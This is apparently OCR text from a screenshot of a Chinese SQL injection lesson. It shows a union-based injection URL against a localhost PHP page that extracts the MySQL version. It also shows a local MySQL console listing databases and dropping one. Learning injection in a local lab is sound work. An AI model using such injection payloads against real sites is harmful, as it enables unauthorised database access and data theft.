 localhost/union.php?id=-1%20u
owasp_百度搜索
OWASP Top 10 - 2017 - OW
MySQL 创建数据库 | 菜鸟教程
localhost/union.php?id=-1 union select 1,version(),3
IP
union 注入讲解：
id为-1 union select 1,version(),3的查询结果为：5.5.53:3
选择管理员: C:\Windows\System32\cmd.exe - mysql  -u root -p
| information_schema |
| blog |
| challenges |
| justdoit |
| myblog |
| mysql |
| pentest |
| performance_schema |
| security |
| test |
| wordpress |
+--------------------+
11 rows in set (0.00 sec)
mysql> drop database justdoit;
Query OK, 0 rows affected (0.37 sec)
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.5.53    |
+-----------+
1 row in set (0.00 sec)
mysql>